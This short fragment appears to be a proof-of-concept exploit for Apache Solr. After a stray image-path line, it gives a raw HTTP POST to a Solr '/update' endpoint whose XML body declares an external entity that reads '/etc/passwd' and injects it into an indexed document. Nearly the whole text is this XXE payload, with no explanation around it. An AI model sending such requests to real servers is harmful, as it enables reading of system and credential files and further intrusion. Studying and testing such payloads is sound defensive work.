 POST /solr/db/update HTTP/1.1
Host: 127.0.0.1:8983
Content-Type: application/xml
Content-Length: 136

<!DOCTYPE x [<!ENTITY xx SYSTEM "/etc/passwd">]>
<add>
  <doc>
    <field name="id">&xx;</field>
  </doc>
  <doc>
  </doc>
</add>